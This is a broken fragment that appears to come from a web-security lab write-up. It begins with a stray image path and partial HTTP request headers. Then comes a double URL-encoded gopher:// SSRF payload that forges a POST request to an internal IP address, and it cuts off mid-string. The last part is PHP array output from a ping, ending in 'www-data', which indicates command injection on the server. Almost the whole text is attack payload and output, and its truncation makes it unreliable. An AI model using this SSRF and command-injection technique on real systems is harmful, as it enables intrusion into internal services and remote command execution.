 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4035
Origin: http://www.test.com:8080
Connection: close
Referer: http://www.test.com:8080/
Upgrade-Insecure-Requests: 1
url=gopher://172.72.23.24:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25
%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%3
0%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%
34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31
%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%3
3%32%25%33%33%25%32%65%25%33%32%25%33%34%25%30%64%25%30%61%
25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36
%37%25%36%35%25%36%65%25%37%34%25%33%61%25%32%30%25%34%64%2
5%36%66%25%37%61%25%36%39%25%36%63%25%36%63%25%36%31%25%32%
66%25%33%35%25%32%65%25%33%30%25%32%30%25%32%38%25%35%37%25
%36%39%25%36%65%25%36%34%25%36%66%25%37%37%25%37%33%25%32%3
0%25%34%65%25%35%34%25%32%30%25%33%31%25%33%30%25%32%65%25%
33%30%25%33%62%25%32%30%25%35%37%25%36%39%25%36%65%25%33%36
%25%33%34%25%33%62%25%32%30%25%37%38%25%33%36%25%33%34%25%3
3%62%25%32%30%25%37%32%25%37%36%25%33%61%25%33%31%25%33%30%
25%33%33%25%32%65%25%33%30%25%32%39%25%32%30%25%34%37%25%36
%35%25%36%33%25%36%62%25%36%66%25%32%66%25%33%32%25%33%30%2
Array
(
[0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
[1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.155 m
[2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 m
[3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 m
[4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.126 m
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 received, 0% packet loss, time
[8] => rtt min/avg/max/mdev = 0.036/0.089/0.155/0.053 ms
[9] => www-data
)